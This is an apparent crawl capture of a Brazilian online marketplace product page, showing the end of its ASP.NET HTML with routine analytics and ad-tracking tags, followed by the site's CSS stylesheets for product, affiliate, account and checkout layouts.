    $create(Sys.Extended.UI.ModalPopupBehavior, {"BackgroundCssClass":"modalBackground","CancelControlID":"ctl00_ContentPlaceHolder1_lnkCancelar","PopupControlID":"ctl00_ContentPlaceHolder1_PanelErro","dynamicServicePath":"/produto/produtodetalhetempelate.aspx","id":"ctl00_ContentPlaceHolder1_ModalPopupMsg"}, null, null, $get("ctl00_ContentPlaceHolder1_lkSalvar1"));
});
Sys.Application.add_init(function() {
    $create(Sys.Extended.UI.ModalPopupBehavior, {"BackgroundCssClass":"modalBackground","CancelControlID":"ctl00_ContentPlaceHolder1_LinkButton5","PopupControlID":"ctl00_ContentPlaceHolder1_Panel1","dynamicServicePath":"/produto/produtodetalhetempelate.aspx","id":"ctl00_ContentPlaceHolder1_ModalPopupExtenderContrato"}, null, null, $get("ctl00_ContentPlaceHolder1_LinkButton4"));
});
Sys.Application.add_init(function() {
    $create(Sys.UI._UpdateProgress, {"associatedUpdatePanelId":"ctl00_ContentPlaceHolder1_UpdatePanel1","displayAfter":0,"dynamicLayout":true}, null, null, $get("ctl00_ContentPlaceHolder1_upProgress"));
});
//]]>
</script>
</form>
    <!--Dy-->
    <script type="text/javascript" async src="https://d335luupugsy2.cloudfront.net/js/loader-scripts/5039b2d9-895a-4f59-b722-aaa9eb3dac8b-loader.js" ></script><!-- Global site tag (gtag.js) - Google Ads: 10887765950 --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-10887765950"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-10887765950'); </script><!-- Meta Pixel Code --> <script> !function(f,b,e,v,n,t,s) {if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments)}; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[];t=b.createElement(e);t.async=!0;t.defer=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s)}(window, document,'script', 'https://connect.facebook.net/en_US/fbevents.js'); fbq('init', '687468925880625'); fbq('track', 'PageView'); </script> <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=687468925880625&ev=PageView&noscript=1" /></noscript> <!-- End Meta Pixel Code --><script type="text/javascript" data-src="//cdn.siteblindado.com/aw.js"></script><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PR36L9J"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    <!--END Dy-->
    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cfdba3045cad4d9184867dbf1a3104ca","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>        
    <script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js" integrity="sha512-bPs7Ae6pVvhOSiIcyUClR7/q2OAsRiovw4vAkX+zJbw3ShAeeqezq50RIIcIURq7Oa20rW2n2q+fyXBNcU9lrw==" crossorigin="anonymous"></script>
    <script type="text/javascript" language="javascript" src="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/js/UrlBase.js?v=20210312140446"></script>
    <script type="text/javascript" language="javascript" src="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/js/scripts.js?v=20250909184157"></script>
    <script type="text/javascript" language="javascript" src="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/js/custom.js?v=20250520112424"></script>
<script type="text/javascript">

    $(document).ready(function () {
        function correcaoMenuDuplicadoTema1() {
            // Correção menu duplicado tema 1
            var menuDuplicado = document.getElementsByClassName('menu');

            if (menuDuplicado != null && menuDuplicado.length > 1) {
                menuDuplicado[0].remove();
            }
        }

        function success(position) {
            const latitude = position.coords.latitude;
            const longitude = position.coords.longitude;

            localStorage.setItem("latitude", position.coords.latitude);
            localStorage.setItem("longitude", position.coords.longitude);

            $.post(window.location.href,
                {
                    Latitude: latitude,
                    Longitude: longitude
                },
                function (data, status) {

                });
        }

        function error() {
            //console.log('Não foi possível encontrar sua Localização');
        }

        
    });

</script>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pageview-notify.rdstation.com.br/send
body_size: -73
content:
68ec5249-a7f1-400d-ab26-85255db12c31

--- FILE ---
content_type: text/css
request_url: https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/css/style.css?v=20260121093452
body_size: -52
content:

/* CSS FIXOS QUE NÃO PRECISAM SER ALTERADOS VIA ADMIN */
@import 'reset.css';
@import 'chlebalize.min.css';


/* CSS QUE PODERAM SER ALTERADOS VIA ADMIN */
@import 'custom/geral.css?v=20260121093452';
@import 'custom/vitrine.css?v=20240826123442';
@import 'custom/produtos.css?v=20250805163822';
@import 'custom/carrinho.css?v=20250528152857';
@import 'custom/checkout.css?v=20231030094518';
@import 'custom/minhaconta.css?v=20220408112947';

--- FILE ---
content_type: text/css
request_url: https://new4another.com.br/assets/css/SaasGeralStyle.css?v=20260108152037
body_size: 27469
content:
:root {
	--tituloCinza: var(--tituloCinza);
	--cor-secundaria: #2ecc71;
}

/* Tabela detalhe do produto Subtotal */
#thSubtotal {
	display: flex;
	align-items: center;
	justify-content: center;
	gap: 5px;
	position: relative;
}

.help {
	width: 17px;
	height: 17px;
	background-color: #fd6d21;
	color: #ffffff;
	border-radius: 50%;
	display: inline-block;
	text-align: center;
	font-size: 10px;
	line-height: 17px;
	font-weight: 500;
	cursor: pointer;

	p {
		color: #000;
		display: none;
		z-index: 50;
		line-height: 14px;
		font-weight: 400;
		text-align: left;
		letter-spacing: 0.3px;
		-webkit-box-shadow: 0px 0px 3px 0px rgba(0, 0, 0, 0.1);
		-moz-box-shadow: 0px 0px 3px 0px rgba(0, 0, 0, 0.1);
		box-shadow: 0px 0px 3px 0px rgba(0, 0, 0, 0.1);
	}

	&:hover {
		p {
			position: absolute;
			left: calc(50% - 30px);
			transform: translateX(-50%);
			height: auto;
			width: max-content;
			padding: 15px;
			display: flex;
			background-color: #fafafa;
			margin-bottom: 0;
			-webkit-border-radius: 5px;
			-moz-border-radius: 5px;
			border-radius: 5px;
			box-sizing: border-box;
			align-items: center;
			justify-content: center;
			border-radius: 5px;

			&:before {
				content: "";
				width: 16px;
				height: 100%;
				position: absolute;
				left: -16px;
				top: 0;
			}
		}
	}
}

/* Extrato cashback */
.minhaContaColumns {
	.colDir_mc .container:has(#example_wrapper) {
		h3 {
			text-transform: none;
			font-family: inherit;
			margin-bottom: 20px !important;
		}

		#example_wrapper {
			margin-left: 0;
			width: 100%;
			text-transform: none;
			border-radius: 5px;
			height: 100%;
			border: solid 1px #aaaaaa;
			padding: 17px;
			margin-bottom: 24px;

			.dataTables_length {
				label {
					display: flex;
					align-items: center;
					justify-content: start;
					gap: 10px;

					select {
						width: 60px !important;
					}
				}
			}

			.dataTables_filter {
				label {
					display: flex;
					align-items: center;
					justify-content: end;
					gap: 10px;
				}
			}

			#example {
				margin-top: 4rem;

				th {
					text-align: center;
					background-color: #2d2d2d;
					color: #ffffff;
					border: 1px solid white;
				}

				td {
					border: 1px solid #d9d9d9;
				}
			}

			.paginate_button {
				background: transparent !important;
				border: 1px solid #2d2d2d !important;
			}

			.paginate_button.current {
				background-color: var(--primary-color) !important;
				border-color: var(--primary-color) !important;
				color: #f7f7f7 !important;
			}

			.dataTables_info {
				text-align: center;
			}
		}
	}
}

/* Newsletter */
.assine {
	padding: 30px 0;

	.container,
	.container2 {
		display: flex;
		flex-direction: column;
		align-items: center;
		justify-content: center;

		>div {
			width: 100%;
			display: flex;
			gap: 20px;
			align-items: center;

			input {
				height: 30px;
				border-radius: 3px;
				border: 1px solid #717171;
				padding: 5px;
				font-size: 14px;
			}

			.button {
				padding: 10px 20px;
				border-radius: 3px;
				font-size: 14px;
				background: var(--secundary-color);
				color: #fff;
			}
		}

		>p {
			display: block !important;

			a {
				font-weight: bold;
				text-decoration: underline;
			}
		}
	}
}

.assine+.footer {
	margin-top: 0;
}

.afiliados .bannerInternas {
	position: relative;
}

.afiliados .bannerInternas .txt {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	display: flex;
	flex-direction: column;
	justify-content: center;
	margin-left: 35px;
	max-width: 768px;
}

.afiliados .bannerInternas .txt h2 {
	color: #fff;
	text-shadow: 0px 0px 6px #242424;
	font-size: 21px;
	margin-bottom: 35px;
}

.afiliados .bannerInternas .txt h1 {
	color: #fff;
	margin-bottom: 6px;
	text-shadow: 0px 0px 7px #242424;
	font-weight: bold;
	font-size: 39px;
	margin-bottom: 35px;
}

.afiliados .bannerInternas .txt a {
	background: var(--secundary-color);
	color: #fff;
	max-width: 190px;
	display: flex;
	align-items: center;
	justify-content: center;
	margin: 10px 0;
	height: 60px;
	font-size: 18px;
}

.afiliados .bannerInternas img {
	height: 550px;
	width: 100%;
	max-width: 1280px;
}

.afiliados .boxFunciona ul {
	display: flex;
	margin-top: 20px;
	margin-bottom: 50px;
}

.afiliados .bannerInternas .title-bar {
	width: 100%;
	position: absolute;
	bottom: 0;
	background-color: rgb(151 151 151 / 50%);
	text-align: center;
	padding: 10px 0;
	color: #fff;
	font-size: 15px;
}

.afiliados .boxFunciona ul li {
	text-align: center;
	background-color: #e7f8f8;
	max-width: 400px;
	width: 100%;
	padding: 30px;
	margin: 0px 10px;
	background-color: #cccccc1a;
	box-shadow: rgb(50 50 93 / 25%) 0px 2px 5px -1px,
		rgb(0 0 0 / 30%) 0px 1px 3px -1px;
}

.afiliados .boxFunciona ul li .txt p {
	text-align: justify;
}

.scroll-progresso {
	overflow: auto;
	position: relative;
	margin: 0 10px;
}

.linha-de-progresso .step.first {
	width: 15px;
}

.linha-de-progresso {
	width: 100%;
	display: flex;
	margin: 0px auto;
	justify-content: flex-end;
	height: 120px;
	padding-top: 50px;
	padding-left: 26px;
	color: #464855;
	max-width: 780px;
}

.linha-de-progresso .step.concluido {
	background: #e1e1e1;
}

.linha-de-progresso .step {
	height: 3px;
	background: #555555;
	width: 50%;
	position: relative;
	font-size: 12px;
}

.linha-de-progresso .step .numero {
	top: -7px;
	position: absolute;
	right: 12px;
	white-space: nowrap;
	font-size: 20px;
	z-index: 1;
	text-align: center;
	color: #fff;
}

.linha-de-progresso .step.concluido:after {
	background: var(--secundary-color);
}

.linha-de-progresso .step:after {
	content: "";
	width: 35px;
	height: 35px;
	background: #555555;
	position: absolute;
	border-radius: 190px;
	top: 50%;
	right: 0px;
	transform: translateY(-50%);
}

.afiliados .boxFunciona ul li h1 {
	color: var(--secundary-color);
	font-weight: bold;
	margin-bottom: 20px;
	font-size: 25px;
	margin-top: 0;
}

.afiliados .boxPerguntas ul li a.title {
	padding: 12px 10px;
	display: block;
	font-size: 16px;
	color: #000;
	background: url(../../images/select.png) no-repeat right;
	background-color: #cccccc1a;
	border-radius: 3px;
	box-shadow: rgb(50 50 93 / 25%) 0px 2px 5px -1px,
		rgb(0 0 0 / 30%) 0px 1px 3px -1px;
}

.afiliados .boxPerguntas ul li {
	border-radius: 3px;
	margin-bottom: 10px;
}

.afiliados .boxPerguntas h1 {
	color: var(--secundary-color);
	padding: 11px;
	font-weight: bold;
	font-size: 25px;
	text-align: center;
}

@media (max-width: 1700px) {
	.afiliados__content-cards {
		max-width: 1300px !important;
	}
}

@media (max-width: 1400px) {
	.afiliados__content-cards {
		max-width: 1000px !important;
	}
}

#dvImgProdutoMob {
	display: none !important;
}

.pswp__img,
.pswp img {
	max-width: none !important;
	object-fit: contain !important;
}

@media (max-width: 768px) {
	#dvImgProdutoMob {
		display: block !important;
		margin: 40px 0;
		width: 100% !important;
	}

	#dvImgProdutoMob .ImgProdutoMob {
		width: 100% !important;
	}

	.ImgProdutoMob img {
		display: block !important;
		max-width: 100% !important;
		aspect-ratio: 1 /1 !important;
		object-fit: contain !important;
		width: 100% !important;
		height: auto !important;
	}

	#dvImgProduto {
		display: none !important;
	}

	#ulThumbsMob {
		display: flex;
		gap: 8px;
		margin-top: 8px;
		flex-wrap: nowrap !important;
		max-width: 100%;
	}

	#ulThumbsMob>* {
		flex: 1;
	}

	#ulThumbsMob img {
		object-fit: cover;
		max-width: 100%;
		aspect-ratio: 1 /1;
		height: auto;
	}

	#ImgProdMob a {
		position: relative;
		display: block;
	}

	#ImgProdMob a::after {
		content: "";
		position: absolute;
		width: 50px;
		height: 50px;
		background-color: rgba(0, 0, 0, 0.5);
		background-image: url("/assets/imagens/ico_search.svg");
		background-size: 40px;
		background-position: center;
		background-repeat: no-repeat;
		right: 0;
		bottom: 0;
		cursor: pointer;
	}

	.afiliados .boxFunciona ul {
		flex-direction: column;
	}

	.afiliados .boxFunciona ul li {
		max-width: initial;
		margin: initial;
		margin-bottom: 10px;
	}

	.afiliados .bannerInternas .txt {
		margin-left: initial;
		max-width: initial;
		padding: 10px;
	}

	.afiliados .bannerInternas .txt h1 {
		font-size: 16px;
		margin-bottom: 16px;
	}

	.afiliados .bannerInternas .txt h2 {
		font-size: 12px;
		margin-bottom: 16px;
	}

	.afiliados .bannerInternas .title-bar {
		bottom: initial;
	}

	.linha-de-progresso {
		padding-bottom: 70px;
		height: 93px;
		margin-top: 100px;
	}

	.afiliados .bannerInternas .txt a {
		max-width: initial;
		padding: 5px;
	}

	.afiliados .bannerInternas .txt a {
		margin: initial;
	}
}

.button.btnDisabled {
	background: #dddddd !important;
}

.modalPopup #ctl00_ContentPlaceHolder1_LinkButton6 {
	padding: 5px;
	background-color: var(--primary-color);
	color: #fff;
	gap: 5px;
}

.modalPopup #ctl00_ContentPlaceHolder1_LinkButton5 {
	padding: 5px;
	background-color: var(--secundary-color);
	color: #fff;
	order: -1;
	margin-right: 5px;
	float: right;
}

.modalPopup .condicoes {
	display: flex;
	justify-content: flex-end;
	padding: 10px 0;
}

#ctl00_ContentPlaceHolder1_divAceitarContrato input {
	height: initial;
}

.tabelaVitrine,
#divGridView {
	width: 100%;
	overflow: auto;
}

.minhaContaColumns .colDir_mc .tabelaVitrine table tbody tr:first-child,
.minhaContaColumns .colDir_mc #divGridView table tbody tr:first-child {
	background-color: #fff;
}

.minhaContaColumns .colDir_mc .tabelaVitrine table,
.minhaContaColumns .colDir_mc #divGridView table {
	width: 100%;
	text-align: center;
}

.minhaContaColumns .colDir_mc .tabelaVitrine table tr:nth-child(even),
.minhaContaColumns .colDir_mc #divGridView table tr:nth-child(even),
#ctl00_ContentPlaceHolder1_gdvProdutos tr:nth-child(even) {
	background-color: #ff6a1252;
}

.minhaContaColumns .colDir_mc .tabelaVitrine table tr,
.minhaContaColumns .colDir_mc #divGridView table tr,
#ctl00_ContentPlaceHolder1_gdvProdutos tr {
	display: flex;
	width: 100%;
	align-items: center;
	justify-content: space-around;
	height: 50px;
	padding: 0 13px 0 30px;
}

#ctl00_ContentPlaceHolder1_gdvProdutos tr {
	justify-content: space-between;
	height: 37px;
}

#ctl00_ContentPlaceHolder1_gdvProdutos .pagination {
	background-color: initial !important;
	justify-content: flex-end;
}

#ctl00_ContentPlaceHolder1_gdvProdutos .pagination td {
	padding: 5px;
	font-weight: 500;
}

.minhaContaColumns .colDir_mc .tabelaVitrine table td:first-child,
.minhaContaColumns .colDir_mc #divGridView table td:first-child {
	text-align: left;
	text-transform: none;
}

.minhaContaColumns .colDir_mc .tabelaVitrine table td {
	font-size: 16px;
	width: 25% !important;
}

.minhaContaColumns .colDir_mc .tabelaVitrine table th,
.minhaContaColumns .colDir_mc #divGridView table th {
	font-size: 16px;
	text-transform: none;
	font-weight: 400;
	color: #868473;
	width: 25%;
	text-transform: none;
}

.minhaContaColumns .colDir_mc .tabelaVitrine table th:first-child,
.minhaContaColumns .colDir_mc #divGridView table th:first-child {
	text-align: left;
}

.minhaContaColumns .colDir_mc #divGridView table th {
	font-weight: 900;
	color: black;
}

.minhaContaColumns .colDir_mc #divGridView table tr td span {
	font-weight: 500;
	color: black;
}

.minhaContaColumns .colDir_mc .tabelaVitrine table th:nth-child(3),
.minhaContaColumns .colDir_mc .tabelaVitrine table td:nth-child(3) {
	width: 40% !important;
	/*overflow: auto;*/
}

.minhaContaColumns .colDir_mc .tabelaVitrine table th:nth-child(2),
.minhaContaColumns .colDir_mc .tabelaVitrine table td:nth-child(2),
.minhaContaColumns .colDir_mc .tabelaVitrine table td:last-child,
.minhaContaColumns .colDir_mc .tabelaVitrine table th:last-child {
	width: 10% !important;
}

.cadastrarVitrine .minhaContaColumns .colDir_mc #rblStatus tbody {
	display: flex;
}

.cadastrarVitrine .minhaContaColumns .colDir_mc #rblStatus tbody tr {
	display: flex;
}

.cadastrarVitrine .minhaContaColumns .colDir_mc #rblStatus tbody tr td {
	margin: 0 5px;
	display: flex;
}

.cadastrarVitrine .minhaContaColumns .colDir_mc #rblStatus tbody tr td label {
	margin: 5px 0;
	display: block;
}

.cadastrarVitrine .minhaContaColumns .colDir_mc #rblStatus tbody tr td input {
	width: initial !important;
	display: flex;
	min-width: initial !important;
	justify-content: center;
	align-items: center;
	height: 100%;
	padding: initial;
	margin: 0 10px;
}

.cadastrarVitrine .minhaContaColumns .colDir_mc .pgmc .bx>.line:nth-child(1) {
	display: flex;
}

.cadastrarVitrine .minhaContaColumns .colDir_mc .pgmc .bx .line .boxCampo {
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: space-evenly;
	height: 100px;
}

.cadastrarVitrine .minhaContaColumns .colDir_mc .pgmc .bx>.line {
	flex-direction: column;
}

.cadastrarVitrine .minhaContaColumns .colDir_mc .pgmc .bx .line .boxCampo label {
	width: 100%;
	text-align: left;
}

.cadastrarVitrine .minhaContaColumns .colDir_mc .pgmc .bx .line .boxCampo table {
	width: 100%;
}

.cadastrarVitrine .minhaContaColumns .colDir_mc .pgmc .bx .boxCampo.addProduto {
	width: fit-content;
	margin-left: auto;
	margin-right: 0;
}

.cadastrarVitrine .minhaContaColumns .colDir_mc .pgmc .bx .line .boxCampo .btn.alterar,
.cadastrarVitrine .minhaContaColumns .colDir_mc .pgmc .bx .btn.alterar {
	background-color: var(--primary-color);
	color: #fff;
	padding: 10px;
	border-radius: 25px;
	display: block;
}

#ctl00_ContentPlaceHolder1_imbPesquisarProd,
#ctl00_ContentPlaceHolder1_divModalRodapeProdutos .botoes input {
	background-color: #ff6a12;
	color: #fff;
	border-radius: 25px;
	height: 33px;
	display: inline-flex;
	justify-content: center;
	align-items: center;
	padding: 0 10px;
}

#ctl00_ContentPlaceHolder1_divModalRodapeProdutos .botoes input {
	font-size: 16px;
	background-color: var(--secundary-color);
}

#ctl00_ContentPlaceHolder1_pnkProduto .tableLightBox {
	width: 100%;
}

.cadastrarVitrine .minhaContaColumns .colDir_mc .pgmc .bx .contextButtons {
	display: flex;
	margin: 10px 0;
	justify-content: space-between;
}

.cadastrarVitrine .minhaContaColumns .colDir_mc .pgmc .bx .contextButtons .btn.alterar,
.cadastro__button a {
	background-color: var(--secundary-color);
	width: 120px;
	text-align: center;
	font-size: 16px !important;
}

.minhaContaColumns .colDir_mc .pgmc .bx .btn.alterar {
	background-color: var(--primary-color);
	color: #fff;
	padding: 10px;
	border-radius: 25px;
}

.minhaContaColumns .colDir_mc .pgmc .bx div:first-of-type {
	text-align: right;
}

#ctl00_ContentPlaceHolder1_divModalProdutos {
	position: fixed;
	z-index: 1;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	overflow: auto;
	background-color: rgb(0, 0, 0);
	background-color: rgba(0, 0, 0, 0.4);
	display: none;
	align-items: center;
	justify-content: center;
}

#ctl00_ContentPlaceHolder1_divModalProdutos .bk {
	margin: 0 auto;
	background-color: #fff;
	padding: 20px;
}

#ctl00_ContentPlaceHolder1_divModalProdutos table tbody tr:nth-child(2) td input {
	height: initial;
}

#ctl00_ContentPlaceHolder1_divModalProdutos .inputG input {
	height: 32px !important;
}

#ctl00_ContentPlaceHolder1_gdvProdutos tr td input {
	background-color: initial;
}

#ctl00_ContentPlaceHolder1_divModalProdutos #lblModalConteudoProdutos {
	margin: 10px 0;
	display: block;
	font-size: 22px;
}

#ctl00_ContentPlaceHolder1_LinkButtonInteresse {
	display: block;
	padding: 9px;
	width: 100%;
	background-color: var(--secundary-color);
	color: white;
	font-size: 16px;
	font-weight: 600;
	display: flex;
	justify-content: center;
	align-items: center;
	max-width: 150px;
	border-radius: 0;
	text-align: center;
	transition: all linear 300ms;
	margin-top: 20px;
}

#ctl00_ContentPlaceHolder1_LinkButtonInteresse:hover {
	background-color: var(--primary-color);
}

#ctl00_ContentPlaceHolder1_divAceitarContrato a {
	text-decoration: underline;
}

#ctl00_ContentPlaceHolder1_divAceitarContrato {
	margin-top: 35px;
}

#ctl00_ContentPlaceHolder1_divServicoDetalhes ul {
	display: flex;
	flex-wrap: wrap;
	padding: 10px 0;
	border-bottom: 1px solid #d8d8d8;
	border-bottom: none !important;
}

.produto .opcoes {
	margin-top: 20px;
	padding: 15px;
	border: 1px solid #efefef;
	background: #f9f9f9;
}

.produto .detail .itens_subtitle {
	font-size: 17px;
	margin-top: 0px;
	margin-bottom: 15px;
	display: block;
	font-weight: 500;
}

#ctl00_ContentPlaceHolder1_divServicoDetalhes ul li.key,
#ctl00_ContentPlaceHolder1_divServicoDetalhes ul li.value {
	width: 45%;
}

#ctl00_ContentPlaceHolder1_divServicoDetalhes ul li.separator {
	width: 10%;
}

.boxResumo.boxResumo--total .valor_parcelado {
	font-weight: 400;
}

/*MODAL VALORES*/

#ctl00_ContentPlaceHolder1_divParcelas {
	cursor: pointer;
}

#ctl00_ContentPlaceHolder1_divParcelas div:nth-child(1) {
	margin-top: 20px;
	padding-right: 18px;
	background: url(/imagens/icones/more.png) no-repeat right 5px;
	background-size: 10px;
	width: fit-content;
}

.produto .melhoresParcelas {
	position: absolute;
	background-color: #fff;
	z-index: 1;
	transition: all 0.5s ease-in-out;
	width: 100%;
	max-width: 365px;
	overflow: auto;
	border: 1px solid #dddddd;
	box-shadow: rgb(99 99 99 / 20%) 0px 2px 8px 0px;
	padding: 10px;
	border-radius: 3px;
}

.produto .melhoresParcelas ul {
	display: flex;
	flex-wrap: wrap;
}

.produto .melhoresParcelas ul li {
	font-size: 12px;
	margin: 10px 0;
	font-weight: bold;
}

.produto .melhoresParcelas ul li.parcela {
	width: 10%;
}

.produto .melhoresParcelas ul li.parcelaValor {
	width: 35%;
}

.produto .melhoresParcelas ul li.juros {
	width: 20%;
}

.produto .melhoresParcelas ul li.total {
	width: 35%;
}

@media (max-width: 768px) {
	.produto .melhoresParcelas {
		position: initial;
	}
}

.flag_exclusivo {
	position: absolute;
	left: 0;
	background-color: var(--primary-color);
	color: #fff;
	padding: 10px;
	width: 100%;
	padding-left: 50px;
	display: flex;
	align-items: center;
	justify-content: center;
	text-transform: uppercase;
	top: 0;
	font-weight: 400;
	letter-spacing: 2px;
	opacity: 0.9;
	background-position: right;
	background-size: 25px;
	background-repeat: no-repeat;
	background-image: url([data-uri]);
	background-position-x: 50px;
	background-position-y: 7px;
	height: 40px;
}

.container.marca .boxProdutos .prods ul li a {
	position: relative;
}

.box-personalizacao {
	margin-top: 20px;
}

.Products .item .productInfos {
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: space-between;
}

.Products .item .productInfos .desconto {
	order: -1;
}

.Products .item .productInfos span {
	margin: 10px 0;
	text-align: center;
}

/*.Products .item {
    display: flex;
}*/

.Products .item .productInfos {
	min-height: initial;
}

.Products .item .buy .button {
	line-height: initial;
	padding: 5px;
}

#ctl00_ContentPlaceHolder1_upProgress {
	position: fixed;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	overflow: auto;
	background-color: rgba(0, 0, 0, 0.4);
	z-index: 9999999;
}

#ctl00_ContentPlaceHolder1_upProgress .loader {
	margin: 15% auto;
	padding: 20px;
	width: 100%;
	text-align: center;
}

.Products.flex-start.flex-wrap.prods.list .Products.flex-between.flex-wrap {
	display: block !important;
}

.Products.list .Products {
	display: initial;
	grid-template-columns: initial;
}

.Products.flex-start.flex-wrap.prods.list .item .flex-column {
	flex-direction: row;
	align-items: center;
	justify-content: space-between;
	margin-bottom: 20px;
	border: 1px solid #e5e5e5;
	padding: 10px;
}

.Products.flex-start.flex-wrap.prods.list .item .titulo {
	text-transform: uppercase;
}

.Products.flex-start.flex-wrap.prods.list .Products .thumbnail img {
	width: 200px;
	height: 168px;
	object-fit: cover;
}

.Products.flex-start.flex-wrap.prods.list .flex-column div {
	flex: initial;
}

.Products.flex-start.flex-wrap.prods.list .item .infos {
	flex: initial;
}

.vitrine .col-last .Products.list {
	display: block;
	grid-template-columns: initial;
}

.queroVender .boxPassos .card01 .row .col .infoSpan {
	text-align: left;
	margin: 10px 0;
}

fieldset .camposH tr {
	justify-content: space-between !important;
	width: 45% !important;
}

fieldset .camposH td select {
	margin-left: 5px !important;
	width: 150px !important;
}

fieldset .camposH tbody {
	flex-wrap: wrap !important;
	gap: 10px !important;
}

fieldset .camposH tr+tr {
	margin-left: initial !important;
}

.passos li.p1 p:before,
.passos li.p2 p:before,
.passos li.p3 p:before,
.boxCarrinho table.carrinho tr td.tdFrete p.insiraCEP:before {
	background: none !important;
}

.boxPassos2 .card01 .texto {
	max-height: 270px !important;
	overflow-x: hidden;
}

.infoSpan b {
	font-weight: bold;
}

/*Tela Nova Todas Categorias */

.content.queroAnunciar {
	max-width: 100%;
}

.queroAnunciar+.boxGrey {
	background: #f4f4f4;
	padding-top: 15px;
}

.queroAnunciar+.boxGrey h2 {
	font-size: 36px;
	margin-bottom: 13px;
}

.politicas.termos .boxScroll div {
	font-size: 16px;
}

.content.tc .breadcrumb {
	margin-bottom: 50px;
}

.content.tc h1 {
	color: #002c6c;
	font-size: 36px;
	font-weight: 400;
	margin-bottom: 21px;
}

.content.tc .todasCategorias {
	display: grid;
	grid-template-columns: repeat(2, calc(50% - 35px));
	justify-content: space-between;
}

.content.tc .todasCategorias .categoria .image {
	width: 215px;
	/* border-top: 5px solid #BF83B9; */
	border: 1px solid #b1b3b3;
	border-top: 5px solid #bf83b9;
	margin-bottom: 28px;
}

.content.tc .todasCategorias .categoria {
	margin-bottom: 29px;
}

.content.tc .todasCategorias .categoria .image img {
	width: 100%;
}

.content.tc .todasCategorias .categoria ul a b {
	font-size: 18px;
	color: #002c6c;
	font-weight: 400;
}

.content.tc .todasCategorias .categoria ul a {
	color: #008dbd;
	font-size: 14px;
	margin-bottom: 12px;
	display: block;
}

.content.tc .todasCategorias .categoria .image h3 {
	font-size: 17px;
	color: #fff;
	background: #002c6c;
	font-weight: 400;
	padding: 20px 10px;
}

.content.tc .todasCategorias .categoria ul {
	columns: 1;
}

footer .copyright a {
	font-size: 14px;
	text-decoration: underline !important;
	color: var(--secundary-color);
	font-weight: 600;
}

/*FOOTER TEMPLATE2*/

/* footer.mp2 .pgto h3 {
    width: fit-content;
}

footer.mp2 .assine .container > div {
    display: inline;
}

footer.mp2 .assine .container > div button {
    width: 100%;
    margin-top: 8px;
}


footer.mp2 .assine .container > div input {
    margin-top: 8px;
}

footer.mp2 .assine .container {
    padding: initial;
}

footer.mp2 .container .pgto {
    margin-top: 20px;
}

footer.mp2 .assine .container h2 {
    font-size: 16px;
    font-weight: 500;
    border-bottom: 1px solid #000;
    padding-bottom: 4px;
} */

/*footer template2*/

/*Tela Nova Todas Categorias */

@media only screen and (max-width: 768px) {
	.content.tc .todasCategorias {
		display: flex;
		flex-wrap: wrap;
	}
}

footer .assine .container>div input {
	margin-right: 8px;
}

footer .assine .container>div button {
	height: 35px;
	padding: 0 10px;
	display: flex;
	justify-content: center;
	align-items: center;
}

footer .assine .container h2 {
	margin-bottom: 10px;
}

#ctl00_ContentPlaceHolder1_divParcelas:hover .melhoresParcelas {
	display: block !important;
}

/*RECUPERAR SENHA*/

.recuperarSenha .box_recuperarSenha {
	display: flex;
	align-items: center;
	justify-content: center;
}

.recuperarSenha .box_recuperarSenha .boxId {
	width: 563px;
	display: inline-block;
	padding: 37px 93px 37px 93px;
	margin-bottom: 0px;
	position: relative;
	background-color: rgb(255 255 255 / 0.8);
}

.recuperarSenha .box_recuperarSenha .boxId h3 {
	font-size: 23px;
	color: var(--primary-color);
	text-transform: none;
	text-align: center;
	font-weight: bold;
	margin-bottom: 10px;
	width: calc(100% + 43px);
	margin-left: -21.5px;
}

.recuperarSenha .box_recuperarSenha .boxId input {
	width: 100%;
	height: 35px;
	padding: 0 14px;
	border: 1px solid #cdcccc;
	border-radius: 2px;
	color: #989898;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	background: #fff;
	margin-top: 5px;
	font-size: 14px;
	border-radius: 30px;
}

.recuperarSenha .box_recuperarSenha .boxId a {
	display: inline-block;
	height: 42px;
	line-height: 42px;
	font-size: 20px;
	color: var(--soft-color);
	margin: 0 auto;
	margin-top: 10px;
	width: 100%;
	text-align: center;
	border-radius: 42px;
	font-weight: 400;
	border: 1px solid var(--secundary-color);
	background: var(--secundary-color);
}

/*RECUPERAR SENHA FIM*/

.boletoLinha {
	gap: 20px;
	margin-top: 20px;
}

.boletoLinha .btnInserir {
	cursor: pointer;
	background-color: #e7e7e7;
	height: 35px;
	display: flex;
	align-items: center;
	justify-content: center;
	padding: 0 10px;
	border-radius: 3px;
